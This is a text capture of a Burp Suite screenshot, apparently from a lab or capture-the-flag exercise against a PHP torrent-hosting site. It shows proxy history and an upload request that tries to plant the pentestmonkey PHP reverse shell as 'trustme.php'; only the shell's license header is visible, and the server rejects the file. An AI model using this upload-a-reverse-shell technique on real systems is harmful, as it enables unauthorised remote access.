 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
13 http://10.10.10.6 POST /torrent/torrents.php?mode=upload ✓ 200 5539 HTML php Torrent Hoster - Torrents 10.10.10.6 00:0
30 http://10.10.10.6 POST /torrent/upload_file.php?mode=uploa... ✓ 200 307 text php 10.10.10.6 00:0
40 http://10.10.10.6 POST /torrent/upload_file.php?mode=uploa... ✓ 200 431 text php 10.10.10.6 00:0
2 http://10.10.10.6 GET /torrent/update_stats2.php?mode=up... ✓ 200 6690 HTML php 10.10.10.6 23:5
6 http://10.10.10.6 GET /torrent/index.php?mode=directory ✓ 200 12696 HTML php Torrent Hoster 10.10.10.6 23:5
7 http://10.10.10.6 GET /torrent/index.php?mode=directory ✓ 200 12696 HTML php Torrent Hoster 10.10.10.6 23:5
10 http://10.10.10.6 GET /torrent/torrents.php?mode=upload ✓ 200 17814 HTML php Torrent Hoster - Torrents 10.10.10.6 23:5
18 http://10.10.10.6 GET /torrent/templates/tabcss.css 404 505 HTML css 404 Not Found 10.10.10.6 00:0
19 http://10.10.10.6 GET /torrent/torrents.php?mode=details&i... ✓ 200 10528 HTML php Torrent Hoster - Torrents 10.10.10.6 00:0
20 http://10.10.10.6 GET /torrent/templates/tabcss.css 404 505 HTML css 404 Not Found 10.10.10.6 00:0
26 http://10.10.10.6 GET /torrent/edit.php?mode=edit&id=53cf... ✓ 200 14235 HTML php 10.10.10.6 00:0
31 http://10.10.10.6 GET /torrent/edit.php?mode=edit&id=53cf... ✓ 200 14235 HTML php 10.10.10.6 00:0
41 http://10.10.10.6 GET /torrent/torrents.php?mode=details&i... ✓ 200 10600 HTML php Torrent Hoster - Torrents 10.10.10.6 00:0
Request
Pretty Raw \n Actions
46bc590e78d85ab4aaedd20605301d74
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------278107980412145374548396342​19
16 Content-Disposition: form-data; name="file"; filename="trustme.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full
responsibility
24 // for any actions performed using this tool.  The author accepts no
liability
25 // for damage caused by this tool.  If these terms are not acceptable
to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 06:04:15 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 12
10 Connection: close
11 Content-Type: text/html
12
13 Invalid file
? Search... 0 matches
INSPECTOR ?
Query Parameters (2)
Body Parameters (2)
Request Cookies (8)
Request Headers (12)
Response Headers (10)